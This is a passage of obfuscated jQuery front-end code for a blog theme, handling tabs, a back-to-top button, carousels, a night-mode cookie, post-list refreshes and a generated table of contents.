_0x3ed7aa(_0x5896f1,_0x5c5d76,_0x319157){var _0x2094c4=_0xe9e4fd,_0x13b4fd={'HTKUM':_0x185879[_0x2094c4(0x3d4,'&Wg6')],'dlHdz':function(_0x352e22,_0x2ddfab){var _0x5031f5=_0x2094c4;return _0x185879[_0x5031f5(0x261,'cOC2')](_0x352e22,_0x2ddfab);},'eVJAk':_0x185879['zfWWI'],'MpBCj':function(_0x211590,_0x2f2fa5){return _0x211590!==_0x2f2fa5;},'ldpBv':'Anqrk','oetDK':'PzlsX','Glpoz':function(_0x3673f1,_0x19ac86){var _0x2e861a=_0x2094c4;return _0x185879[_0x2e861a(0x1a6,'0Nlr')](_0x3673f1,_0x19ac86);},'rwLhM':'img.tlazy','Tctqu':_0x185879[_0x2094c4(0x4bb,'aba[')]};_0x185879[_0x2094c4(0x416,'zF9q')]($,_0x5896f1)[_0x2094c4(0x3d5,'8r#%')]()[_0x2094c4(0x276,'5*LC')](function(){var _0x3b0d77=_0x2094c4,_0xbf5087={'ebLve':_0x13b4fd[_0x3b0d77(0x45f,'p9b5')],'MtkqY':function(_0x25cdf9,_0x5a8e60){var _0x334e80=_0x3b0d77;return _0x13b4fd[_0x334e80(0x4e0,'GFc9')](_0x25cdf9,_0x5a8e60);},'kbvvz':function(_0x502be2,_0x229ccf){var _0x1353bb=_0x3b0d77;return _0x13b4fd[_0x1353bb(0x286,'N@%p')](_0x502be2,_0x229ccf);},'UQLjw':_0x13b4fd[_0x3b0d77(0x3e6,'Xjho')]};if(_0x13b4fd['MpBCj'](_0x13b4fd[_0x3b0d77(0x45b,'1tri')],_0x13b4fd[_0x3b0d77(0x42d,'IkVg')])){_0x13b4fd[_0x3b0d77(0x270,'[j[N')]($,this)['addClass'](_0x5c5d76)[_0x3b0d77(0x4c5,'x1Mj')]()['removeClass'](_0x5c5d76);var _0x30aa03=$(_0x5896f1)[_0x3b0d77(0x46a,'GFc9')]()['index'](this);$(_0x319157)[_0x3b0d77(0x315,'()D6')]()['eq'](_0x30aa03)[_0x3b0d77(0x415,'de3(')]()[_0x3b0d77(0x3b9,'RywP')](0x12c)[_0x3b0d77(0x2f3,'0Nlr')]()[_0x3b0d77(0x289,'[j[N')](),_0x13b4fd[_0x3b0d77(0x330,'W6bB')]($,_0x319157)[_0x3b0d77(0x1f5,'&Wg6')](_0x13b4fd['rwLhM'])[_0x3b0d77(0x4ae,'5*LC')](_0x13b4fd[_0x3b0d77(0x29c,'4O)]')])[_0x3b0d77(0x1e6,'p9b5')]('in');}else{var _0x5c3b7c=_0xbf5087[_0x3b0d77(0x4ac,'(Cyi')][_0x3b0d77(0x4d4,'wP]I')]('|'),_0x5318a0=0x0;while(!![]){switch(_0x5c3b7c[_0x5318a0++]){case'0':_0xbf5087[_0x3b0d77(0x33d,'b$Uj')](_0x47e33e,this)[_0x3b0d77(0x3a0,'4O)]')]()['slideToggle']();continue;case'1':_0xbf5087[_0x3b0d77(0x531,'RywP')](_0x5da28c,this)[_0x3b0d77(0x49a,'aba[')]()[_0x3b0d77(0x50f,'p9b5')]()[_0x3b0d77(0x3ef,'rK7U')]('ul')['slideUp']();continue;case'2':_0xbf5087['kbvvz'](_0x1c36d3,this)['find']('i')[_0x3b0d77(0x1ba,'cOC2')](_0xbf5087[_0x3b0d77(0x291,'N@%p')]);continue;case'3':_0xbf5087[_0x3b0d77(0x343,'wP]I')](_0x4534b3,this)[_0x3b0d77(0x2f5,'GFc9')]()[_0x3b0d77(0x2c4,'aba[')]()[_0x3b0d77(0x548,'Xjho')]('i')[_0x3b0d77(0x467,']d4*')](_0x3b0d77(0x4d2,'1tri'));continue;case'4':_0x3da8e6[_0x3b0d77(0x318,'0Nlr')]();continue;}break;}}});};_0x185879['eedNh'](_0x3ed7aa,_0x185879[_0xe9e4fd(0x419,'0Nlr')],_0x185879[_0xe9e4fd(0x19f,'IkVg')],_0x185879['MOLcb']),_0x185879[_0xe9e4fd(0x4e5,'IkVg')]($,window)[_0xe9e4fd(0x4e2,'@nBL')](function(){var _0x246ecd=_0xe9e4fd,_0x203e08={'epfPI':_0x185879[_0x246ecd(0x35a,'A$hO')],'DNEkg':_0x185879[_0x246ecd(0x513,'b$Uj')],'qcUko':_0x185879[_0x246ecd(0x536,'ggPG')]};if(_0x185879[_0x246ecd(0x3d8,'N@%p')](_0x185879['PMyLO']($,window)['scrollTop'](),0x1f4)){if(_0x185879[_0x246ecd(0x3ae,'&Wg6')]===_0x185879[_0x246ecd(0x1c6,'RywP')])$(_0x185879['QXVlt'])[_0x246ecd(0x2ac,'n2aF')](_0x185879['CSbNh']);else return![];}else _0x185879[_0x246ecd(0x1d4,'0Nlr')]($,_0x246ecd(0x3c8,'p9b5'))[_0x246ecd(0x543,'x%v&')]('300');_0x185879[_0x246ecd(0x1ee,'RIQ8')]($(_0x185879[_0x246ecd(0x22c,'GFc9')])[_0x246ecd(0x247,'ggN&')]()[_0x246ecd(0x2cd,'RywP')],0x0)?_0x185879[_0x246ecd(0x18d,'(pSj')]!=='wGsSC'?(_0x2be54c[_0x246ecd(0x34b,'RIQ8')][_0x246ecd(0x3f4,'K$Rf')][_0x246ecd(0x453,'4O)]')](_0x203e08[_0x246ecd(0x388,'ZY#!')]),_0x490ede[_0x246ecd(0x440,']d4*')]=_0x203e08['DNEkg'],_0x2e1c81[_0x246ecd(0x534,'1tri')](_0x203e08[_0x246ecd(0x243,'EWDv')])):_0x185879['afrZM']($,'body')[_0x246ecd(0x304,'8r#%')]('in'):_0x185879[_0x246ecd(0x546,'RywP')]($,_0x246ecd(0x356,'b$Uj'))['removeClass']('in');}),_0x185879['LLcxJ']($,'.gotop')[_0xe9e4fd(0x3b2,'n2aF')](function(){var _0x1755ef=_0xe9e4fd,_0x25899c={'QjFjx':_0x185879[_0x1755ef(0x452,'wP]I')]};if(_0x185879[_0x1755ef(0x524,'[j[N')](_0x1755ef(0x402,'5*LC'),'edWca'))_0x33424d(_0x25899c[_0x1755ef(0x3e3,'(pSj')])[_0x1755ef(0x4ee,'ggN&')]('in');else return $(_0x185879['ftDDF'])[_0x1755ef(0x470,'8r#%')]({'scrollTop':0x0},0x3e8),![];}),$(_0x185879[_0xe9e4fd(0x285,'wP]I')])[_0xe9e4fd(0x4a0,'&Wg6')]({'disableOn':0xc8,'type':_0x185879['GvlsO'],'mainClass':'mfp-fade','removalDelay':0xa0,'preloader':!![],'fixedContentPos':!![]}),console[_0xe9e4fd(0x35e,'Xjho')](_0x185879[_0xe9e4fd(0x517,'(Cyi')](_0x185879[_0xe9e4fd(0x507,'1tri')]('\x0a'+_0x185879[_0xe9e4fd(0x2e8,'HI*&')],'\x0a'),'\x0a'),_0x185879[_0xe9e4fd(0x240,'RIQ8')],_0x185879['YhbeQ']),_0x185879['GdWwj']($,_0x185879[_0xe9e4fd(0x4af,'ggN&')])['on']('click',function(){var _0x31a60b=_0xe9e4fd,_0x24828d=$(this)['parent']();_0x24828d[_0x31a60b(0x4c5,'x1Mj')]()[_0x31a60b(0x3e0,'3^5G')](_0x185879[_0x31a60b(0x2ff,'p9b5')]);if(_0x24828d['hasClass'](_0x185879['NNqFA'])){if(_0x185879[_0x31a60b(0x526,'ggN&')](_0x185879[_0x31a60b(0x36f,'n2aF')],'qOTqP'))return _0x143848[_0x31a60b(0x506,'5*LC')]({'scrollTop':_0x450d2d(_0x303177[_0x31a60b(0x2d8,'[j[N')](this,_0x185879['jtYrH']))[_0x31a60b(0x456,'()D6')]()['top']},0x1f4),![];else _0x24828d[_0x31a60b(0x2e9,'1tri')](_0x185879['NNqFA']);}else{if(_0x185879[_0x31a60b(0x307,'A$hO')](_0x185879['cBqGP'],_0x31a60b(0x3b4,'bVjv'))){var _0x563812=_0x185879['zKJgr'](_0x3d3da5,_0x185879[_0x31a60b(0x50d,'Xjho')]);!_0x563812['is'](_0x200a30[_0x31a60b(0x525,'wP]I')])&&_0x185879[_0x31a60b(0x3be,'N@%p')](_0x563812[_0x31a60b(0x295,'bVjv')](_0x15da41['target'])[_0x31a60b(0x17e,'tNdm')],0x0)&&_0x185879[_0x31a60b(0x1b9,'bVjv')](_0xa3c64e,'.phoneNav\x20li')[_0x31a60b(0x3ab,'ggPG')](_0x185879[_0x31a60b(0x1b5,'E#)B')]);}else _0x24828d[_0x31a60b(0x1bb,'l)Sj')](_0x31a60b(0x2f9,'l)Sj'));}}),_0x185879[_0xe9e4fd(0x321,'zF9q')]($,_0x185879[_0xe9e4fd(0x1de,'RywP')])[_0xe9e4fd(0x3f1,'IkVg')](_0x185879[_0xe9e4fd(0x1c2,'(pSj')]),_0x185879[_0xe9e4fd(0x40f,'RIQ8')]($,_0x185879[_0xe9e4fd(0x3df,'tNdm')])[_0xe9e4fd(0x182,'K$Rf')](function(){var _0x507805=_0xe9e4fd;$(_0x185879[_0x507805(0x441,'HI*&')])[_0x507805(0x431,'%o6H')](0x0),_0x185879[_0x507805(0x494,'ggN&')]($,_0x185879[_0x507805(0x3a1,'E#)B')])[_0x507805(0x523,'ggPG')](_0x185879['zfWWI']);}),_0x185879[_0xe9e4fd(0x497,'()D6')]($,_0x185879['Xmjfy'])[_0xe9e4fd(0x182,'K$Rf')](function(){var _0xc09cd8=_0xe9e4fd;$('.searchBox')[_0xc09cd8(0x3ff,'N@%p')]('in');}),_0x185879['Qdijd']($,_0xe9e4fd(0x3d7,'HI*&'))[_0xe9e4fd(0x3cc,'x1Mj')](function(){var _0x2fde99=_0xe9e4fd,_0x3de1d2={'JUosr':function(_0x584738,_0x3b0486){return _0x185879['ZoOSV'](_0x584738,_0x3b0486);},'oYhzi':_0x185879['ftDDF']};if('hKukm'===_0x185879[_0x2fde99(0x271,'IkVg')])return _0x3de1d2[_0x2fde99(0x488,'x%v&')](_0x50e7bc,_0x3de1d2[_0x2fde99(0x422,'p9b5')])[_0x2fde99(0x26e,'bVjv')]({'scrollTop':0x0},0x3e8),![];else $(_0x185879[_0x2fde99(0x2f4,'(7RJ')])[_0x2fde99(0x245,'zF9q')]('in');}),_0x185879[_0xe9e4fd(0x2a6,'x1Mj')]($,_0x185879[_0xe9e4fd(0x27e,'WEOX')])[_0xe9e4fd(0x49e,'zF9q')](function(){var _0x1db558=_0xe9e4fd,_0x406d7b={'IMzfS':function(_0xc06643,_0x106276){return _0x185879['CggOM'](_0xc06643,_0x106276);},'vdtFY':_0x185879[_0x1db558(0x476,'WEOX')]};if(_0x185879[_0x1db558(0x4ed,'7#%b')](_0x185879[_0x1db558(0x2b7,'N@%p')],_0x185879['cdKEs']))_0x185879[_0x1db558(0x377,'N@%p')]($,this)[_0x1db558(0x4ca,'[j[N')](_0x185879['NUcUl'])['toggleClass']('in');else{var _0x3230d4=_0x406d7b[_0x1db558(0x28c,'0Nlr')](_0x464e0b,_0x406d7b['vdtFY']);_0x3230d4['hasClass']('in')?_0x3230d4['removeClass']('in'):_0x3230d4[_0x1db558(0x1dd,'ZY#!')]('in');}}),_0x185879[_0xe9e4fd(0x29f,'%o6H')]($,_0x185879['rbROQ'])[_0xe9e4fd(0x3b2,'n2aF')](function(){var _0x418c32=_0xe9e4fd,_0x192a33={'bZCSq':function(_0x4af19d,_0x33cd33){var _0xed92c=_0x3024;return _0x185879[_0xed92c(0x45c,'(Cyi')](_0x4af19d,_0x33cd33);},'EEkPb':'.umRandom','bsefU':_0x418c32(0x381,'5m66'),'SqgHV':function(_0x2523c8,_0x4fd6b8){var _0x8f54a=_0x418c32;return _0x185879[_0x8f54a(0x30b,'%o6H')](_0x2523c8,_0x4fd6b8);},'gsjmc':_0x185879[_0x418c32(0x292,'cOC2')]},_0x1be89a=$(this);if(_0x1be89a[_0x418c32(0x2ad,'p9b5')](_0x185879['rKwib']))_0x185879['rjugB']===_0x185879[_0x418c32(0x413,'K$Rf')]?(_0x51010d[_0x418c32(0x2e4,'bVjv')](''===_0x5a9023[_0x418c32(0x244,']d4*')]()&&!_0x192a33[_0x418c32(0x425,'ggN&')](_0x395c48,this)[_0x418c32(0x1cb,'WEOX')]()?0x1:0x0),_0x42cf66[_0x418c32(0x2d1,'5m66')](_0x412a7d)):(_0x1be89a[_0x418c32(0x2d2,'1@#!')](_0x185879[_0x418c32(0x39e,'n2aF')])[_0x418c32(0x1cc,'W6bB')]('no'),_0x185879['OorTg']($,_0x185879[_0x418c32(0x4b8,'x%v&')])['addClass']('in'),$(_0x185879['KvDEo'])['fadeIn'](0x12c));else{if(_0x185879[_0x418c32(0x1be,'aba[')](_0x185879[_0x418c32(0x2d7,'5m66')],_0x418c32(0x504,'n2aF')))_0x1be89a[_0x418c32(0x2b5,'RIQ8')]('no')[_0x418c32(0x4f1,'RywP')](_0x185879['rKwib']),_0x185879[_0x418c32(0x279,'cOC2')]($,'.umReward')[_0x418c32(0x4ee,'ggN&')]('in'),$(_0x185879['KvDEo'])[_0x418c32(0x461,'7#%b')]();else{var _0x333670={'DcPma':_0x418c32(0x201,'Xjho')},_0x399c1d=_0x192a33['SqgHV'](_0x55f5ab,_0x192a33[_0x418c32(0x478,'HI*&')]),_0x1f11d8={'type':_0x277ef5},_0x1f64e3=_0x1b19da(this);_0x1f64e3[_0x418c32(0x4be,'RIQ8')]('rotate'),_0x21f991['ajax']({'type':_0x418c32(0x21a,'GFc9'),'async':!![],'url':_0x399c1d,'data':_0x1f11d8,'timeout':0x3e8,'success':function(_0x3c622f){var _0x44b654=_0x133e99===_0x192a33['EEkPb']?_0x35957d(_0x192a33['bsefU']):_0x192a33['bZCSq'](_0x274fb1,'.umHot\x20.topText');_0x44b654['fadeOut'](0x64,function(){var _0x41cf83=_0x3024;_0x44b654['html'](_0x3c622f)[_0x41cf83(0x189,'@nBL')](0x64),_0x1f64e3['removeClass'](_0x333670['DcPma']);});},'error':function(){var _0x593475=_0x418c32;_0x17d282(_0x593475(0x38c,'1tri')),_0x1f64e3['removeClass'](_0x333670[_0x593475(0x31d,'[j[N')]);}});}}var _0x12be8a=_0x185879['vwLpZ']($,this)[_0x418c32(0x4bf,'n2aF')](_0x185879[_0x418c32(0x46b,'A$hO')]);_0x185879[_0x418c32(0x199,'@nBL')]($,_0x185879[_0x418c32(0x217,'N@%p')])[_0x418c32(0x47e,'GFc9')](_0x12be8a['attr'](_0x418c32(0x339,'l)Sj')));}),_0x185879['YnqsX']($,_0x185879[_0xe9e4fd(0x469,'Y8QQ')])['click'](function(){var _0x4c51bb=_0xe9e4fd,_0xcd2059=_0x185879[_0x4c51bb(0x412,'@nBL')][_0x4c51bb(0x331,'W6bB')]('|'),_0x4da25c=0x0;while(!![]){switch(_0xcd2059[_0x4da25c++]){case'0':$(_0x185879[_0x4c51bb(0x514,'5*LC')])[_0x4c51bb(0x492,'A$hO')](_0x185879['zfWWI']);continue;case'1':_0x185879[_0x4c51bb(0x258,'Xjho')]($,_0x4c51bb(0x45d,'Xjho'))['removeClass']('open');continue;case'2':_0x185879[_0x4c51bb(0x408,'de3(')]($,this)[_0x4c51bb(0x41d,'(Cyi')](0x12c);continue;case'3':_0x185879[_0x4c51bb(0x4b9,'p9b5')]($,_0x4c51bb(0x269,'RywP'))[_0x4c51bb(0x3fa,'W6bB')]('in');continue;case'4':_0x185879[_0x4c51bb(0x390,'RIQ8')]($,_0x4c51bb(0x397,'7#%b'))[_0x4c51bb(0x17b,'ZY#!')](_0x4c51bb(0x39c,'ggPG'));continue;case'5':_0x185879['bgAQt']($,_0x185879[_0x4c51bb(0x4c9,'p9b5')])[_0x4c51bb(0x308,'GFc9')]('no')[_0x4c51bb(0x523,'ggPG')](_0x4c51bb(0x204,'GFc9'));continue;}break;}}),$(_0x185879['PrExY'])['on'](_0x185879[_0xe9e4fd(0x1aa,'N@%p')],function(){var _0x43f1d1=_0xe9e4fd;_0x185879[_0x43f1d1(0x261,'cOC2')]($,this)['toggleClass'](_0x185879[_0x43f1d1(0x4d5,'b$Uj')]),_0x185879[_0x43f1d1(0x2ca,'N@%p')]($,this)[_0x43f1d1(0x33b,'[j[N')]()[_0x43f1d1(0x2e9,'1tri')]('cur');});_0x185879[_0xe9e4fd(0x50b,'l)Sj')]($(_0xe9e4fd(0x193,'7#%b'))[_0xe9e4fd(0x200,'&Wg6')],0x5)&&_0x185879['ytXBJ']($,_0x185879[_0xe9e4fd(0x2f7,'RIQ8')])[_0xe9e4fd(0x2ab,'0Nlr')]('max');$(window)[_0xe9e4fd(0x3a2,'WEOX')](function(){var _0x30fa17=_0xe9e4fd,_0x17cdea=$(_0x185879['oHDUV'])[_0x30fa17(0x25e,'RIQ8')]();if(_0x185879[_0x30fa17(0x3ac,'3^5G')](_0x17cdea,0x280)){if(_0x185879[_0x30fa17(0x4d7,'7#%b')](_0x30fa17(0x1da,'bVjv'),_0x185879['qzKea'])){_0x3ec4ec['preventDefault'](),_0x341ebb(_0x185879[_0x30fa17(0x268,'HI*&')])['css']({'height':_0x30fa17(0x4e4,'rK7U')}),_0x185879[_0x30fa17(0x296,'n2aF')](_0x4f1257,'.postBody')[_0x30fa17(0x2e7,'wP]I')](_0x185879[_0x30fa17(0x191,'E#)B')],!![]),_0x185879[_0x30fa17(0x34d,'zF9q')](_0x5c5e15,_0x185879[_0x30fa17(0x3d2,'zF9q')])[_0x30fa17(0x38f,'de3(')]();var _0x4d5e1c=_0x185879[_0x30fa17(0x3fe,'@nBL')](_0x4a77b1,this)[_0x30fa17(0x1a9,'EWDv')](_0x185879[_0x30fa17(0x2a1,'ggPG')])[_0x30fa17(0x51d,'A$hO')](0x1);_0x877d7(_0x185879[_0x30fa17(0x2dc,'VD!(')](_0x185879[_0x30fa17(0x1d1,'(7RJ')](_0x185879['pirlV'],_0x4d5e1c),'\x27]'))['addClass'](_0x185879['aFHGe'])[_0x30fa17(0x1ab,'1@#!')](_0x185879[_0x30fa17(0x446,'1tri')])[_0x30fa17(0x19c,'x1Mj')](_0x30fa17(0x20a,'zF9q')),_0xb0c446[_0x30fa17(0x36c,'aba[')]({'scrollTop':_0x185879[_0x30fa17(0x2c3,']d4*')](_0x185879[_0x30fa17(0x213,'1tri')](_0x242631,_0x185879['qZYYx'](_0x30fa17(0x509,'GFc9'),_0x4d5e1c)+'\x27]')[_0x30fa17(0x398,'A$hO')]()['top'],0xf)},0x12c);}else _0x185879[_0x30fa17(0x37b,'ZY#!')]($,_0x185879[_0x30fa17(0x259,'GFc9')])[_0x30fa17(0x2b3,'tNdm')](_0x30fa17(0x414,'b$Uj'));}}),_0x185879[_0xe9e4fd(0x33a,'ZY#!')]($,document)[_0xe9e4fd(0x3b2,'n2aF')](function(_0x187d8c){var _0x285826=_0xe9e4fd,_0x1b9f4c=$(_0x185879['PrExY']);!_0x1b9f4c['is'](_0x187d8c['target'])&&_0x185879[_0x285826(0x4db,'x1Mj')](_0x1b9f4c[_0x285826(0x230,'ggPG')](_0x187d8c[_0x285826(0x232,'7#%b')])[_0x285826(0x3b0,'n2aF')],0x0)&&_0x185879['XjNOq']($,_0x285826(0x1ed,'()D6'))[_0x285826(0x254,'K$Rf')](_0x185879[_0x285826(0x3bc,'bVjv')]);}),_0x185879[_0xe9e4fd(0x52d,'1tri')]($,_0xe9e4fd(0x322,'()D6'))[_0xe9e4fd(0x44b,'de3(')]({'stickTo':'.main','innerTop':0x0,'responsive':{0x384:{'disable':!![]}}}),_0x185879[_0xe9e4fd(0x3ea,'A$hO')]($,_0x185879[_0xe9e4fd(0x352,'E#)B')])['hcSticky']({'stickTo':_0x185879[_0xe9e4fd(0x284,'rK7U')],'innerTop':0x0,'responsive':{0x280:{'disable':!![]}}});var _0x854cb2=new Swiper(_0x185879[_0xe9e4fd(0x273,'8r#%')],{'pagination':_0x185879[_0xe9e4fd(0x516,'ggN&')],'paginationClickable':!![],'observer':!![],'observeParents':!![],'grabCursor':!![],'autoplayDisableOnInteraction':![],'slidesPerView':0x4,'resistanceRatio':0x0,'autoplay':0x1770,'spaceBetween':0xf,'preloadImages':![],'lazyLoading':!![],'breakpoints':{0x538:{'slidesPerView':0x4},0x4b0:{'slidesPerView':0x3},0x300:{'slidesPerView':0x3},0x280:{'slidesPerView':0x2},0x1b8:{'slidesPerView':0x1}}}),_0x48d68a=new Swiper(_0x185879[_0xe9e4fd(0x325,'K$Rf')],{'slidesPerView':'auto','slideActiveClass':_0x185879['aFHGe'],'resistanceRatio':0.5,'spaceBetween':0x0});_0x185879[_0xe9e4fd(0x1ae,'[j[N')]($,_0xe9e4fd(0x25b,'ggN&'))[_0xe9e4fd(0x451,'l)Sj')](function(){var _0x208de1=_0xe9e4fd;if(_0x185879[_0x208de1(0x1b4,'4O)]')](_0x185879[_0x208de1(0x34f,'1tri')],_0x208de1(0x463,'(Cyi'))){var _0x4ae680=$(this)[_0x208de1(0x3ba,'3^5G')](),_0x1328dc=$(this)[_0x208de1(0x23f,'@nBL')]('on');$('.umMobNav\x20.swiper-slide')['removeClass'](_0x185879[_0x208de1(0x302,'@nBL')])['eq'](_0x4ae680)[_0x208de1(0x43d,'1tri')](_0x208de1(0x47c,'Xjho')),_0x48d68a['slideTo'](_0x185879['mpYPR'](_0x4ae680,0x1),0x1f4,![]);}else _0x3f5d3c[_0x208de1(0x20e,'5m66')]('in');});if(_0x185879['SuYSi']($,_0xe9e4fd(0x38b,'(7RJ'))[_0xe9e4fd(0x3f5,'W6bB')]&&_0x185879[_0xe9e4fd(0x4ff,'de3(')](_0x185879[_0xe9e4fd(0x503,'l)Sj')]($,_0x185879[_0xe9e4fd(0x4ea,'5m66')])[_0xe9e4fd(0x442,'wP]I')],0x0)){if(_0x185879[_0xe9e4fd(0x4d8,'Y8QQ')](_0x185879[_0xe9e4fd(0x253,'GFc9')],_0xe9e4fd(0x369,'()D6'))){if(_0x185879['HUEAH'](document[_0xe9e4fd(0x4c1,'ggPG')][_0xe9e4fd(0x477,'@nBL')](/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/,'$1'),''))_0x185879[_0xe9e4fd(0x2d5,'GFc9')](new Date()[_0xe9e4fd(0x36b,'n2aF')](),0x14)||_0x185879[_0xe9e4fd(0x4bc,'Xjho')](new Date()['getHours'](),0x6)?_0x185879['ErWaq'](_0x185879[_0xe9e4fd(0x3ee,'bVjv')],_0x185879[_0xe9e4fd(0x183,'RywP')])?_0x916678(_0x185879[_0xe9e4fd(0x4c7,'A$hO')])[_0xe9e4fd(0x2a3,'E#)B')](_0x185879['VqYvY']):(document['body'][_0xe9e4fd(0x194,'4O)]')][_0xe9e4fd(0x3de,'5*LC')]('night'),document[_0xe9e4fd(0x547,'rK7U')]=_0x185879['pHdHP'],console['log'](_0xe9e4fd(0x3a5,'Xjho'))):_0x185879[_0xe9e4fd(0x17c,'1tri')](_0xe9e4fd(0x4df,'RywP'),_0x185879[_0xe9e4fd(0x1f9,'RywP')])?(document[_0xe9e4fd(0x1c4,'GFc9')][_0xe9e4fd(0x355,'3^5G')]['remove'](_0x185879[_0xe9e4fd(0x177,'(pSj')]),document['cookie']=_0x185879['IGACC'],console['log'](_0x185879['OiDtU'])):_0xaa974d['addClass'](_0x185879['NNqFA']);else{var _0x11f277=document['cookie'][_0xe9e4fd(0x32a,'b$Uj')](/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/,'$1')||'0';if(_0x185879[_0xe9e4fd(0x1d9,'b$Uj')](_0x11f277,'0'))_0x185879['bfggU'](_0x185879['iDoYE'],_0x185879['cMMbn'])?_0x185879[_0xe9e4fd(0x468,'N@%p')](_0x24ec43,_0xe9e4fd(0x4a3,'de3('))[_0xe9e4fd(0x21d,'ggPG')]('li')['eq'](_0x8cba95)[_0xe9e4fd(0x4b7,'(7RJ')](_0xe9e4fd(0x362,'ggPG'))['siblings']('li')['removeClass'](_0x185879['aFHGe']):(document[_0xe9e4fd(0x3a4,'rK7U')][_0xe9e4fd(0x474,'EWDv')][_0xe9e4fd(0x25f,'0Nlr')]('night'),console[_0xe9e4fd(0x458,'(Cyi')](_0xe9e4fd(0x1ea,'5m66')));else _0x185879[_0xe9e4fd(0x3a8,'HI*&')](_0x11f277,'1')&&(_0x185879[_0xe9e4fd(0x430,'(7RJ')]===_0x185879[_0xe9e4fd(0x3dc,'ggN&')]?(document['body'][_0xe9e4fd(0x52c,'n2aF')]['add'](_0x185879[_0xe9e4fd(0x501,'1tri')]),console['log'](_0xe9e4fd(0x3b8,'N@%p'))):_0x185879['tRbrr'](_0x4632e0,this)[_0xe9e4fd(0x4e1,'&Wg6')]('on'));};}else _0x185879[_0xe9e4fd(0x405,'EWDv')](_0x24d97c,_0x185879['KxpPB'])[_0xe9e4fd(0x3f8,'[j[N')](_0xe9e4fd(0x4a6,'[j[N'));}$('.themeMode')['click'](function(){var _0x44ec4c=_0xe9e4fd,_0x5d4eaf={'yVSvq':function(_0x1cde50,_0x39038a){return _0x185879['bShnD'](_0x1cde50,_0x39038a);},'IJupo':_0x185879[_0x44ec4c(0x410,'1tri')]},_0x57bbf8=document[_0x44ec4c(0x2bc,'5m66')]['replace'](/(?:(?:^|.*;\s*)night\s*\=\s*([^;]*).*$)|^.*$/,'$1')||'0';_0x57bbf8=='0'?_0x185879[_0x44ec4c(0x3a7,'x1Mj')](_0x185879[_0x44ec4c(0x522,'A$hO')],_0x44ec4c(0x2ae,'Y8QQ'))?(document[_0x44ec4c(0x498,'8r#%')][_0x44ec4c(0x52a,'8r#%')][_0x44ec4c(0x3bb,'RywP')](_0x44ec4c(0x37a,'n2aF')),document[_0x44ec4c(0x1df,'p9b5')]=_0x185879[_0x44ec4c(0x299,'1tri')],console[_0x44ec4c(0x30e,'5m66')](_0x185879[_0x44ec4c(0x395,'rK7U')])):_0x5d4eaf[_0x44ec4c(0x18f,'4O)]')](_0x11e4ac,this)[_0x44ec4c(0x40a,']d4*')](_0x5d4eaf[_0x44ec4c(0x47f,'[j[N')])[_0x44ec4c(0x4fd,'l)Sj')]('in'):(document[_0x44ec4c(0x1f6,'bVjv')][_0x44ec4c(0x1cd,'%o6H')]['remove'](_0x185879[_0x44ec4c(0x3ec,'ZY#!')]),document['cookie']=_0x185879[_0x44ec4c(0x20c,'%o6H')],console[_0x44ec4c(0x432,'E#)B')](_0x185879[_0x44ec4c(0x386,'p9b5')]));});let _0x5e84be=_0x185879[_0xe9e4fd(0x2f6,'()D6')]($,_0x185879[_0xe9e4fd(0x4da,'tNdm')]);_0x185879['yscgj']($,_0xe9e4fd(0x1b2,'Y8QQ'))['on'](_0xe9e4fd(0x496,'HI*&'),function(){var _0x469a25=_0xe9e4fd;return _0x5e84be['animate']({'scrollTop':_0x185879[_0x469a25(0x2d0,'[j[N')]($,$[_0x469a25(0x2b9,'cOC2')](this,_0x469a25(0x2ea,'RIQ8')))[_0x469a25(0x340,'b$Uj')]()[_0x469a25(0x2ee,'5*LC')]},0x1f4),![];});if($(_0x185879[_0xe9e4fd(0x1a1,'K$Rf')])['length']&&_0x185879[_0xe9e4fd(0x51e,'&Wg6')]($,_0x185879[_0xe9e4fd(0x1b3,'ZY#!')])['length']){var _0x2a6229=[],_0x4eff7d=[];_0x185879[_0xe9e4fd(0x2cf,'(7RJ')]($,_0x185879[_0xe9e4fd(0x23a,'ZY#!')])[_0xe9e4fd(0x3d0,'aba[')](_0xe9e4fd(0x1ec,'7#%b'))[_0xe9e4fd(0x370,'de3(')](function(_0x14c93a){var _0x3bb4ee=_0xe9e4fd,_0x10d83b={'TeIAF':'isImg'};if(_0x185879[_0x3bb4ee(0x403,'A$hO')]('fVhir',_0x185879['rmkiL'])){var _0xec3cea=_0x185879[_0x3bb4ee(0x1e8,'ggPG')][_0x3bb4ee(0x250,'A$hO')]('|'),_0xf67c98=0x0;while(!![]){switch(_0xec3cea[_0xf67c98++]){case'0':var _0x52f2fd=_0x185879['WWwAi']($,this)[_0x3bb4ee(0x1f4,'5m66')]();continue;case'1':var _0x5c9c8e=_0x52f2fd[_0x3bb4ee(0x3cf,'(pSj')]();continue;case'2':_0x185879[_0x3bb4ee(0x298,'wP]I')]($,this)[_0x3bb4ee(0x502,'W6bB')]('id',_0x5c9c8e);continue;case'3':_0x2a6229[_0x3bb4ee(0x4bd,'ggPG')](_0x185879[_0x3bb4ee(0x3bd,'de3(')](_0x185879[_0x3bb4ee(0x320,'1tri')](_0x185879[_0x3bb4ee(0x1c3,'1tri')](_0x185879[_0x3bb4ee(0x210,'5m66')](_0x3bb4ee(0x394,'(Cyi'),_0x185879[_0x3bb4ee(0x4a9,'tNdm')]($(this)['get'](0x0)[_0x3bb4ee(0x267,'8r#%')],'H2')?'h2':''||_0x185879[_0x3bb4ee(0x333,'W6bB')]($,this)[_0x3bb4ee(0x376,'K$Rf')](0x0)[_0x3bb4ee(0x44e,'(7RJ')]=='H3'?'h3':''||_0x185879[_0x3bb4ee(0x4dc,'1tri')]($(this)['get'](0x0)['tagName'],'H4')?'h4':''||_0x185879[_0x3bb4ee(0x27c,'ZY#!')](_0x185879[_0x3bb4ee(0x278,'1tri')]($,this)[_0x3bb4ee(0x2e0,'%o6H')](0x0)[_0x3bb4ee(0x481,'Xjho')],'H5')?'h5':''||_0x185879[_0x3bb4ee(0x4d1,'7#%b')](_0x185879[_0x3bb4ee(0x19d,'5*LC')]($,this)[_0x3bb4ee(0x36a,'p9b5')](0x0)['tagName'],'H6')?'h6':''),_0x185879[_0x3bb4ee(0x218,'0Nlr')])+_0x5c9c8e,'\x22>'),_0x52f2fd)+'</a></li>');continue;case'4':_0x4eff7d[_0x3bb4ee(0x23c,'&Wg6')](_0x5c9c8e);continue;}break;}}else 